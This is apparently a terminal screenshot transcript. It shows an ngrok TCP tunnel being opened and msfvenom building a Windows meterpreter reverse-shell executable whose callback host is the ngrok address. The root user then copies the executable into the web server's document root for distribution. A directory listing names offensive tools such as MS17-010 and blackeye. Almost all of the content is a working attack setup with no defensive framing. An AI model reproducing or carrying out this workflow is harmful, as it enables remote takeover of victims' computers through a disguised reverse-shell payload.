 root@hp17/home/user/Desktop
File Edit View Search Terminal Help
ngrok by @inconshreveable (Ctrl+C to quit)
Session Status online
Account H4X0R (Plan: Free)
Update update available (version 2.3.18, Ctrl-U to update)
Version 2.2.8
Region United States (us)
Web Interface http://127.0.0.1:4040
Forwarding tcp://0.tcp.ngrok.io:14583 -> localhost:5555
Connections ttl opn rt1 rt5 p50 p90
0 0 0.00 0.00 0.00 0.00
root@hp17/home/user/Desktop
File Edit View Search Terminal Help
user@hp17 ~/Desktop $ msfvenom -p windows/meterpreter/reverse_tcp LHOST=0.tcp.ngrok.io LPORT=14583 -
f exe > shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
user@hp17 ~/Desktop $ ls
advethhac CVE-2016-10033 inception pythonfiles3 Uniscan
blackeye dnstwist libssh-scanner programs rMD-session-2383 wordlists
BurpSuiteCommunity finalscripts MITMf PSHinjector shell.exe wpscan
C firefox.desktop MS17-010 PythonFiles theHarvester
class htmlcodes nmapscripts pythonfiles2 tor-browser-en.sh
user@hp17 ~/Desktop $ su
Password:
hp17 Desktop # cp shell.exe /var/www/html/
hp17 Desktop # clear
Menu root@hp17 /home/u... root@hp17 /home/u... 02:46